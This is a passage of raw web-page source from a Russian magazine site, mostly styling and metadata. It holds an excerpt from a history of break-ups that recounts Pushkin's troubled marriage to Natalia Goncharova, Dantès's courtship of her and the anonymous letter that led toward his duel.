.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/histoire-de-la-rupture/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Кто убил Пушкина? На ком был женат Пушкин? Кто такой Дантес? Читайте в книге историка Сабин Мельхиор-Бонне «Оборотная сторона любви. История расставаний».">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Кто убил Пушкина? На ком был женат Пушкин? Кто такой Дантес? Читайте в книге историка Сабин Мельхиор-Бонне «Оборотная сторона любви. История расставаний».">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/189307-63978f188b91e.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/histoire-de-la-rupture/">
<meta property="og:title" content="«Гуляй, женка — только не загуливайся». Как супружеская жизнь закончилась для Пушкина дуэлью">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/189307-63978f188b91e.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/histoire-de-la-rupture/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/histoire-de-la-rupture/"},"headline":"«Гуляй, женка — только не загуливайся». Как супружеская жизнь закончилась для Пушкина дуэлью","datePublished":"2022-12-13T13:07:49+03:00","dateModified":"2022-12-20T17:48:19+03:00","url":"https://knife.media/histoire-de-la-rupture/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/189307-63978f188b91e.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Тит Адам-Давид"}],"about":[{"name":"knigi"},{"name":"history"},{"name":"love"}],"articleBody":"В издательстве «Новое литературное обозрение» вышла книга историка Сабин Мельхиор-Бонне «Оборотная сторона любви. История расставаний». Автор рассказывает об эволюции представлений о любви и расставании на примере личных историй знаменитых людей: Абеляра и Элоизы, Наполеона и Жозефины, Пушкина и Гончаровой, принца Чарльза и принцессы Дианы. Опираясь на их письма и дневники, в которых говорится о любви, изменах и ссорах, Мельхиор-Бонне показывает, как как с XII века по настоящее время менялись представления о репутации, чести, счастье, самореализации и свободе. Публикуем фрагмент из главы, посвященной браку Александра Пушкина с Натальей Гончаровой. «Натали — моя сто тринадцатая любовь», — мрачновато иронизирует Пушкин незадолго до своей женитьбы в феврале 1831 года. Шутка мужчины, справляющего поминки по холостяцкой жизни: великому русскому поэту трудно написать страницу без нескольких остроумных мыслей; неугомонный и недисциплинированный, он составляет «донжуанские списки», потому что еще никогда не был помолвлен. «Гордая русская девица» вызывает у него восхищение и нежность, но он боится брака как огня, в его понимании брак «холостит душу». В 1831 году ему тридцать два года; он уже познал горечь ссылки и нежные влюбленности, отказался от политических устремлений и теперь хочет обрести в законном браке безмятежность, необходимую для творчества.   О юность легкая моя! Тобою, Среди тревог и в тишине, Я насладился... и вполне; Довольно! С ясною душою Пускаюсь ныне в новый путь От жизни прошлой отдохнуть. («Евгений Онегин»)   Пушкин встречает шестнадцатилетнюю Наталью Гончарову на балу в декабре 1828 года. Это ее первый светский выход. По общему мнению, она самая красивая девушка в России, у нее «лицо мадонны с раскосыми глазами» и фигура Венеры. Возможно ли сопротивляться такой красоте и гармонии? На этот раз Пушкин влюбляется без памяти, до головокружения. Девушка скромна, сдержанна, от нее исходит сияние; все в ней — грация и изысканность. Воздыхатель не сразу понимает, что ее сдержанность — следствие холодности, а робость говорит о безразличии. Натали девушка простодушная, «бездушная», сказали бы злые языки, она, что называется, одарена бесхитростным эгоизмом. Пушкин ей не особенно нравится, но ореол его славы производит впечатление.  Поэт делает предложение, Натали колеблется — она не влюблена. Прагматичная мать беспокоится по поводу материального положения претендента, его прошлого, полицейских расследований в его отношении, ранга, который он может занимать в свете. Гончаровы бедны, и Пушкин — не блестящая партия. Конечно, литературная слава престижна, но стабильного состояния стихами не создашь, и знатное общество с презрением относится к профессии бумагомарателя. У Гончаровых три дочери на выданье и трое сыновей, и их ответ расплывчат. Мать хочет выиграть время в надежде, что в следующем сезоне появятся новые кандидаты в женихи. Но сезоны проходят один за другим, туалеты и прочее стоят дорого. Несмотря на то что девушка пользуется большим успехом, серьезных предложений нет, князь Мещерский в последний момент отступил. Таким образом, путь свободен. Пушкин начинает посещать Гончаровых в качестве жениха. Он пишет письма своей будущей теще, чтобы успокоить ее и чтобы узнать о чувствах ее дочери. Он прекрасно понимает, что Гончаровы согласились на него за неимением других женихов. Госпожа Гончарова принимает его с кислой миной, подсчитывает расходы на жизнь, что его несколько обескураживает, и он с тревогой пишет: «Ваше молчание, ваша холодность, та рассеянность и то безразличие, с какими приняла меня м-ль Натали... &lt;...&gt; ...я могу надеяться возбудить со временем ее привязанность, но ничем не могу ей понравиться; если она согласится отдать мне свою руку, я увижу в этом лишь доказательство спокойного безразличия ее сердца. &lt;...&gt; Не возникнут ли у нее сожаления?» Что касается денег, у Пушкина их достаточно, чтобы жить с комфортом, но не хватает на то, чтобы обеспечить супруге положение в обществе, «как она заслуживает...». Уже будучи женихом, он ищет путь к отступлению; на самом деле больше, чем нехватки денег, он боится потерять независимость; он любит жизнь, обожает «женщин и их ножки» и уже нашел утешение на стороне. 6 мая 1830 года о помолвке объявлено официально, но проходит она невесело. Ей восемнадцать лет, ему тридцать один. Визиты, подарки, первые расходы, требуемые церемонией, потерянное время — все в этом старомодном порядке претит поэту. Госпожа Гончарова нелюбезна, вскрывает письма дочери и диктует ей ответы; споры и столкновения не прекращаются, потому что будущий зять не дает себя приручить; его же выводят из себя все эти абсурдные условности, и при всей его щедрости многие расходы кажутся ему капризами и транжирством: «Входить в долги для ее тряпок — я не в состоянии». По мере приближения свадьбы ощущается напряжение с обеих сторон. Пушкин благоразумно решает, что некоторое отдаление друг от друга возвратит безмятежность, и в середине июля 1830 года решает на несколько недель уехать в Петербург. По возвращении в Москву его ждет гроза. Натали откладывает день свадьбы, а будущая теща, наслушавшись сплетен, ведет себя неприятно, почти оскорбительно. Отношения оказываются на грани разрыва. Когда же Пушкину приходится уехать по делам в имение Болдино, управление которым поручил ему отец, он предпочитает не думать о будущем и задерживается там; невеста не пишет ему. Он признается другу, что с радостью жил бы там анахоретом: «Ты не можешь вообразить, как весело удрать от невесты, да и засесть стихи писать. &lt;...&gt; Ах, мой милый! что за прелесть здешняя деревня!» Два месяца спустя, в конце декабря 1830 года, Пушкин возвращается в Москву; он грустит. Но он повторяет себе, что нужно быть «как все»; прощальный вечер с «друзьями беспечной юности» очень похож на поминки. Свадьба празднуется в феврале 1831 года. Кружевная душа Против ожидания Пушкин счастлив; он любит свою очаровательную жену. Конечно, новая семейная жизнь проходит не без трений. Желчная теща не желает терять власть, и, чтобы сломить сопротивление дочери, она говорит гадости по поводу скупости Пушкина, отсутствия у него морали, о его либеральных убеждениях, ветреной юности, неуважении к теще. Идет война нервов, в которой госпожа Гончарова по любому поводу принижает образ молодого супруга. Отношения с семьей жены, с виду корректные, быстро портятся; он упрямится: «Не восемнадцатилетней женщине управлять мужчиной, которому 32 года». «Медовый месяц» не длится долго; из-за мелких дрязг поэт мечтает только об одном: обрести немного одиночества, благотворного для вдохновения. Деньги он зарабатывает, а работа требует спокойной жизни; «Москва — город ничтожества», «губернский город, получающий журналы мод». Натали плачет, часто ревнует; единственное подлинное удовольствие она получает, блистая на балах; теща красноречиво шутит о разводе. Молодая пара благоразумно переезжает в симпатичный домик поблизости от великолепных царскосельских парков. Счастливое спокойное и плодотворное время длится недолго: как обычно, в середине июля на летний сезон в Царское Село перебирается двор, и светская жизнь возобновляется. Молодая супруга счастлива только в обществе; она предпочитает выбирать наряды и драгоценности, а не слушать, как муж читает стихи. Ее красота производит фурор всюду, где она появляется: «Красавица, красавица, но как печально ее лицо», — пишет супруга немецкого посла князю Вяземскому. Течение жизни меняет одно событие: Натали имеет счастье быть представленной императрице. Император, в свою очередь, замечает ее в толпе хорошеньких женщин и милостиво соглашается принять ее супруга, когда тот через неизбежное посредство Бенкендорфа просит об аудиенции; Пушкину необходимо занять более стабильное положение и получить доступ к архивам, чтобы написать историю Петра Великого. Разрешение с некоторыми оговорками получено; радуясь повышению, поэт, полный надежд, вновь заступает на службу, а императрица приглашает его молодую жену к себе. Одновременно с царским двором в середине октября чета Пушкиных перебирается обратно в Петербург, где начинается осенний светский сезон. Градом посыпались приглашения, все стремятся заполучить вновь прибывшую красавицу к себе: ее восхитительная улыбка, деликатные манеры и невинный вид вызывают опьяняющий восхищенный шепот. Ее поведение безупречно, целомудрие не вызывает сомнений. Муж, например, так уверен в ней, что его даже веселят светские «кобели», которые бегают за ней, «подняв хвост трубочкой». Она наивно рассказывает ему о своих маленьких успехах; она так молода, что он относится к ней как к ребенку, иногда безмозглому: «Гуляй, женка; только не загуливайся и меня не забывай». В порывах нежности он стремится сделать ее счастливой и прощает все этой «кружевной душе». Он со смехом просит ее составить список обожателей в алфавитном порядке. Натали беременна. Но в семье не хватает денег, и она заливается слезами, когда муж из экономии просит ее поехать на отдых в деревню. Бюджет выдерживать трудно, и Пушкин жалуется: «Женясь, я думал издерживать втрое против прежнего, вышло вдесятеро». Многие счета остаются неоплаченными. Одна очень богатая тетушка, Екатерина Загряжская, берет юную супругу под свое крыло, осыпает подарками и прекрасными туалетами, графиня Нессельроде, жена министра иностранных дел, тоже хочет развлечь ее; беременность Натали еще не очень заметна, поэтому Нессельроде ведет ее на пышный императорский бал, о чем ничего не было известно мужу. Пушкин самолюбив; секреты приводят его в ярость, неконтролируемую и, может, даже чрезмерную, в результате чего семья Нессельроде начинает относиться к нему враждебно. Супружеская жизнь идет не гладко, то с одной стороны, то с другой возникают неудовлетворенность и недопонимание: неосторожность и кокетство супруги, одержимой туалетами, домашние хлопоты мужа, который занят счетами за продукты, вместо того чтобы работать. «Жизнь моя в Петербурге ни то ни се», — стонет он. Радостным моментом было рождение маленькой Маши в мае 1832 года, но вскоре возобновляются балы, начинается новый светский сезон. Пушкин, по всей вероятности, не хранит ей верность, а «Мадонна», как он называет молодую жену, совсем не разделяет его любовных порывов; она холодна, безразлична или стыдлива. Пушкину кажется, что «нежная маленькая женушка», о которой мечтает его поэтическая душа, остается чужой для него: «Ты предаешься мне нежна без упоенья, / Стыдливо-холодна, восторгу моему / Едва ответствуешь, не внемлешь ничему...» Он с головой погружается в работу; прекрасная вечная Россия вдохновляет его, и летом 1833 года он путешествует по восточным провинциям, собирая материалы для нового проекта — «Истории Пугачева», за которую рассчитывает получить приличный аванс в 20 000 рублей. Супругам нужна смена обстановки. Осенью он уезжает в Болдино, чтобы спокойно поработать там и уладить дела; во время путешествия он непрестанно думает о семье. Его беспокоят долги Натали, ее материальные заботы, растущий список ее побед и светских искушений, новые кареты, новые слуги, новые платья: «Не стращай меня, женка, не говори, что ты искокетничалась; я приеду к тебе, ничего не успев написать — и без денег сядем на мель...», «Не кокетничай с царем». Советы превращаются в упреки, потом он спохватывается: «К чему тебе принимать мужчин, которые за тобою ухаживают? &lt;...&gt; Я не ревнив, да и знаю, что ты во все тяжкое не пустишься; но ты знаешь, как я не люблю все, что пахнет московской барышнею, все, что не comme il faut». За три месяца отсутствия, несмотря на обуревающие его страхи, сквозящие в отдельных письмах, он создает самые прекрасные свои произведения. «Кровь в желчь превращается» В вечер, когда Пушкин возвращается в Петербург, его жена на балу. Она не знала о его возвращении, и он сам приходит увезти ее, «как улан уездную барышню». Чтобы нравиться «мадонне», он позволяет увлечь себя в вихрь балов, раутов и карнавалов, он «то молчалив, то весел вновь». Он принадлежит к старому аристократическому роду и поначалу, кажется, доволен, что его принимают в блестящем столичном обществе. Красота и блеск Натали, ее искусство одеваться завораживают гостей и открывают перед ним все двери. Но он знает, что эти молодые аристократы, ценители моды, не придают никакого значения бедному поэту, тайно исповедующему либеральные взгляды; кое-кто посмеивается над африканской кровью, текущей в его жилах, над его «негритянским безобразием», унаследованным от знаменитого предка, «арапа Петра Великого». У поэта множество врагов, которые с удовольствием его унижают; он мстит им по-своему, создав в «Евгении Онегине» едкий собирательный портрет всех этих самодовольных молодых людей, которые с бала отправляются в постель и чей круг чтения ограничивается визитными карточками. Сам император не скрывает, что ему нравится сияющая супруга Пушкина, что он хотел бы видеть ее на всех своих праздниках и балах, — а во время Масленой недели бывает по два бала в день! Так как чин Пушкина по Табели о рангах не дает ему доступа ко двору, в 1834 году Николай I жалует ему придворное звание камер-юнкера; у царя, скорее всего, нет злого умысла, но звание это ничтожно, дается неопытным дебютантам, а форма на мужчине его возраста смотрится просто смешно. Пушкин не знает, смеяться ему или плакать. Он уязвлен этой сомнительной милостью, ему стыдно и обидно, он вне себя и готов подать в отставку, но, полный горечи, смиряется, потому что должен содержать семью. Гордость величайшего поэта России ущемлена. Он делается вспыльчивым, раздражительным; у него «кровь в желчь превращается». Его недруги ухмыляются; когда он сопровождает блистательную госпожу Пушкину на дворцовые балы, они не стесняются называть пару «Венерой и Вулканом». На фоне все более злых шуток, что появятся позже, эта звучит еще достаточно невинно; светские сплетни сдабриваются «крупной солью светской злости»; против «африканца» плетутся интриги. Он мечтает сбежать, чтобы положить конец безумным тратам и цензуре, выбраться из этого удушающего круга и вновь обрести легкость и точность письма, свойственные его искусству. Полиция продолжает вскрывать его корреспонденцию, а Бенкендорф доводит до его сведения, что император считает его неблагодарным; сам же Николай I вычеркнул кое-какие пассажи из «Медного всадника». Натали не делает никаких попыток понять мужа; захваченная подготовкой к балам, она собирается представить ко двору двух своих сестер, «ручку от метлы» Екатерину, которую Пушкин ненавидит, и Александру, к которой он относится даже слишком хорошо. Из-за крайней нужды поэту приходится занимать деньги и закладывать драгоценности. Именно тогда в Петербург прибывает Жорж Дантес, молодой французский кавалер-эмигрант, приемный сын барона Геккерна, могущественного дипломата, посланника нидерландского двора в России (злые языки обвиняют его превосходительство в том, что он испытывает к молодому французу страсть); при такой поддержке карьера соблазнительного кавалера обеспечена; в 1834 году Дантес получает чин лейтенанта, затем становился кавалергардом, его принимают при дворе. Красивый, галантный, веселый и беззаботный, прекрасный танцор и всадник, он умеет пользоваться своим шармом и приводит дам в смятение. Красота госпожи Пушкиной, этой «лилии на стебле», производит на него впечатление. В нетерпении он ухаживает за ней так нежно, так настойчиво; они выглядят очень подходящими друг другу, и, когда эта великолепная пара танцует мазурку, множество лорнетов направлено на нее. Какая молодая женщина не была бы польщена такой честью? Настроенная на развлечения, Натали беззаботно радуется своим успехам. Они становятся неразлучны. Она не слышит кудахтанья клеветников. Княгиня Вяземская предостерегает ее, а император советует подумать о своей репутации. Пушкин невольно прислушивается к намекам и дерзким смешкам. В 1836 году он буквально раздавлен финансовыми трудностями, юношеские мечты потускнели, «лета шалунью рифму гонят». Он озлобляется и даже ищет ссоры с теми, чьи улыбки и бесцеремонные взгляды кажутся ему оскорбительными: так, едва не состоялась его дуэль с писателем Соллогубом. Он все реже бывает весел. Поэт то пускается в загул, то впадает в задумчивость; он чахнет и каменеет.  Или мне чуждо наслажденье, И все, что радует, живит, Все, что ликует и блестит, Наводит скуку и томленье На душу мертвую давно, И все ей кажется темно?  Смешан с грязью Хмурым ноябрьским утром 1836 года курьер доставляет Пушкину три экземпляра анонимного письма:  Кавалеры первой степени, командоры и кавалеры светлейшего ордена рогоносцев, собравшись в Великом Капитуле под председательством достопочтенного великого магистра ордена, его превосходительства Д. Л. Нарышкина [супруг постоянной любовницы Александра I ], единогласно избрали г-на Александра Пушкина коадъютором великого магистра ордена рогоносцев и историографом ордена.  Написано на дорогой бумаге, почерк искаженный, но стиль безупречный. Письмо было направлено многим друзьям поэта. Возможно, поначалу Пушкин хочет бросить его в огонь, но потом решается показать Натали. Молодая женщина страшно разволновалась, побледнела, разрыдалась и стала оправдываться: конечно, она была слишком снисходительна к ухаживаниям галантного кавалера, она признает свою неосторожность и кокетство, но ее нельзя упрекнуть в чем-либо более серьезном — кто угодно это подтвердит. Пушкин несчастен, но верит Натали; она всегда была верной женой. Супруги склонились к мысли, что почерк изменил старик Геккерн, враждебно настроенный к Пушкину и ревнивый. Здесь трудно что-нибудь сказать с уверенностью. Действительно, бумага могла быть отправлена из посольства, ее мог написать Геккерн или кто-то из его окружения. Намек на любовницу Александра I косвенным образом мог указывать на Николая I, поскольку муж-рогоносец получил от Александра в качестве платы за молчание высокооплачиваемую должность историографа; но это было очень рискованно и требовало большой отваги, потому что оскорбление величества — а это рассматривалось бы именно так — жестоко каралось, поскольку царь не мог быть ни в чем обвинен. Может быть, кто-то хотел спрятать фигуру Дантеса и бросить тень на неприкосновенного монарха, чтобы избежать скандала и запутать следы? Если, как думает Пушкин, все это затеял Геккерн, исполнителем мог быть министр иностранных дел Нессельроде, который его ненавидит, или же, согласно недавним графологическим экспертизам, князь Долгоруков, молодой заговорщик с не очень хорошей репутацией. Пушкин нажил себе множество врагов. Дантес, безусловно, был очень сильно влюблен в Натали, но она, мать нескольких детей, беременная на пятом месяце, — женщина принципиальная, заботящаяся о своей репутации; мелкие интриги ее не интересуют, и галантные ухаживания остаются без последствий. А если речь идет о большой любви? Она по-своему ответила на настойчивые признания красавца Дантеса, нежно и спокойно: «Я люблю вас, но не требуйте от меня никогда ничего, кроме сердца, потому что все остальное не принадлежит мне...» Пушкин в ярости, ожесточен, раздражен, жаждет мести, полон отвращения и презрения и, возможно, испытывает все эти чувства одновременно. Анонимное письмо — это унижение, сказанное в нем — оскорбление. Как только честь оказывается под вопросом, пусть даже косвенным образом, она потеряна, потому что честь может быть только абсолютной. Теперь он должен защищать не только честь мужа, но и человеческое достоинство. Его жена оклеветана, его имя смешано с грязью; с него как будто содрали кожу, и это толкает его к действию. Период большой душевной смуты проходит, он чувствует себя получше; по словам Вяземского, супруги вновь живут в согласии. Пушкин придумал месть: он решает не атаковать Геккерна, которого попрежнему считает автором письма, а провоцирует на дуэль его сына, молодого фанфарона. В глубине души он сознает: чтобы обрести покой, ему нужно убить его. Однако вскоре он в устной форме отказывается от своего намерения, потому что ему стало известно о новых махинациях Геккерна.  Читайте также Страдать или наслаждаться? Как описывали настоящую любовь Пушкин и Достоевский Геккерн очень бы хотел, чтобы дело окончилось миром, потому что скандал может уничтожить его дипломатическую карьеру, а также он стремится обезопасить сына. Он отвергает все обвинения, но так встревожен, что придумывает уловку, чтобы избежать дуэли: решает женить Дантеса на сестре Натали Екатерине, в которую он якобы давно безумно влюблен (а вовсе не в жену Пушкина). Некоторые наивные души верят ему, и весь свет говорит только об этом. Засидевшаяся в девицах Екатерина в восторге от такой удачи и без колебаний принимает предложение. «Жених» не так покладист, как рассчитывал его отец, и потребуются долгие увещевания, прежде чем он согласится на этот план. Свадьба состоялась 10 января 1837 года, на ней присутствовал весь Петербург. Дантесу больше ничто не угрожает, но ни о каком примирении между зятьями речь идти не может. Нервы Пушкина на пределе, его лихорадит; он запутался в домашних делах, долгах, слухах, лжи, запретах, уже невыносимой цензуре. Он худеет и исходит ненавистью. Никто не может его унять, и он требует выяснения отношений при помощи оружия."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
